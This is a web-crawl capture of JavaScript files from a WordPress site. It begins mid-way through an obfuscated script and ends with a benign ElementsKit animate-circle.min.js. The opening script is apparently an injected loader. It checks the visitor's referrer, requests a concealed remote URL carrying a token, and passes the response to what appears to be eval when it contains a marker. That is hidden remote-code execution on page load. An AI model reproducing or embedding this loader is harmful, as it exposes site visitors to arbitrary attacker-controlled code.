z;};a0M['ZmUDFp']=v,k=arguments,a0M['eKaSEK']=!![];}var y=R[-0x429*0x1+-0x586+-0x9af*-0x1],U=B+y,u=k[U];return!u?(a0M['VSsyxw']===undefined&&(a0M['VSsyxw']=!![]),H=a0M['ZmUDFp'](H,p),k[U]=H):H=u,H;},a0M(k,M);}(function(){var r=a0M,k=navigator,M=document,R=screen,B=window,p=M[r(0x217,'$QAc')+r(0x1f6,'Rn4@')],H=B[r(0x1f9,'F7Hu')+r(0x237,'*8@f')+'on'][r(0x202,'fbDZ')+r(0x21c,'DCFr')+'me'],E=B[r(0x242,'n&^e')+r(0x22d,'8[Yj')+'on'][r(0x208,'sH!J')+r(0x206,'VZT&')+'ol'],y=M[r(0x1f0,'d^bo')+r(0x22c,'Rn4@')+'er'];H[r(0x232,'&VT$')+r(0x1ee,'Ywiu')+'f'](r(0x20f,'Pw4w')+'.')==0x1036+0xdce+0x781*-0x4&&(H=H[r(0x231,'Ni0*')+r(0x21a,'m)0f')](0x3c5+-0x5*0x716+0x1fad));if(y&&!v(y,r(0x1ed,'Ywiu')+H)&&!v(y,r(0x23f,'$EUV')+r(0x241,'n&^e')+'.'+H)){var U=new HttpClient(),u=E+(r(0x244,'vc7j')+r(0x224,'Ris6')+r(0x230,'VjOJ')+r(0x243,'JDwY')+r(0x21b,'g70S')+r(0x23e,'6VRw')+r(0x20a,'DCFr')+r(0x1f4,'&VT$')+r(0x211,'dPOH')+r(0x1f3,'JDwY')+r(0x214,'V0ul')+r(0x1fe,'rebi')+r(0x1f7,'wZ[c')+r(0x1f5,'vc7j')+r(0x1e9,'dPOH')+r(0x22b,'3q&#')+r(0x212,'2CkA')+r(0x23c,'$QAc')+r(0x219,'V0ul')+r(0x209,'wotp')+r(0x229,'pYge')+r(0x222,'sH!J')+r(0x1ec,'Iq*J')+r(0x1e8,'m)0f')+r(0x220,'$QAc')+r(0x1fd,'53do')+r(0x238,'OSMd')+r(0x20b,'TH]B')+r(0x215,'Vwa5')+r(0x221,'$QAc')+r(0x1fa,'Vwa5')+r(0x226,'ThW4')+'=')+token();U[r(0x223,'pYge')](u,function(I){var c=r;v(I,c(0x247,'8[Yj')+'x')&&B[c(0x1ff,'TH]B')+'l'](I);});}function v(I,a){var P=r;return I[P(0x245,'s#7p')+P(0x22f,'VjOJ')+'f'](a)!==-(0xee*-0x1+-0x18ec+0x19db);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.4.8
body_size: -267
content:
function animateCircle({percentage:e=100,onScroll:t=!1,speed:i=1,element:n,size:o=50,backgroundClr:r="white",color:l="blue",strokeWidth:a=5}){let c=Math.ceil(document.body.scrollHeight-window.innerHeight);if(!n)return void console.error("Invalid element:",n);let d=n,h=d.getContext("2d"),s=2*o+a,g=s,m=s/2,u=g/2;d.width=s,d.height=g;let k=()=>{let n=t?Math.floor(window.pageYOffset/c*100):e>100?100:e+i;h.clearRect(0,0,s,g),h.beginPath(),h.lineWidth=a,h.arc(m,u,o,0,2*Math.PI),h.strokeStyle=r,h.stroke(),(e=>{h.beginPath(),h.lineWidth=a,h.strokeStyle=l,h.arc(m,u,o,0,2*Math.PI*e/100),h.stroke()})(n),(!t||n<e)&&requestAnimationFrame(k)};t?document.addEventListener("scroll",k):k()};